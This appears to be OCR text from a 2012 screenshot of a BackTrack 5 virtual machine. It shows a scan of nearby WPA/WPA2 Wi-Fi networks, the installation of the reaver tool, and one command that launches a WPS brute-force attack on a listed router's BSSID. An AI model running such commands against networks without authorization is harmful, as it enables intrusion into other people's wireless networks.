 BT5R1-GNOME-VM-32 - VMware Player File Virtual Machine Help
Applications Places System Fri May 4, 5:46 PM
root@bt: ~
File Edit View Terminal Help
CH 11 ][ Elapsed: 16 s ][ 2012-05-04 17:44
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:26:5A:F2:57:2B -30 24 3 0 6 54e. WPA2 CCMP PSK dlink
E0:91:F5:C9:5F:70 -62 5 0 0 11 54e. WPA2 CCMP PSK DGB
E6:91:F5:C9:5F:70 -62 4 0 0 11 54e. WPA2 CCMP PSK DeeGe
00:19:70:5A:63:E4 -63 9 0 0 4 54 . WPA CCMP PSK TR6Rt
root@bt: ~
File Edit View Terminal Help
s wide.)
debconf: falling back to frontend: Readline
Selecting previously deselected package reaver.
(Reading database ... 232471 files and directories currently installed.)
Unpacking reaver (from .../reaver_1.4-bt1_i386.deb) ...
Processing triggers for desktop-file-utils ...
Processing triggers for python-gmenu ...
Rebuilding /usr/share/applications/desktop.en_US.utf8.cache...
Processing triggers for python-support ...
Setting up reaver (1.4-bt1) ...
root@bt:~# reaver -i mon0 -b 00:26:5A:F2:57:2B -vv
<< back|track 5
To return to your computer, press Ctrl+Alt. vmware
2:46 PM
5/4/2012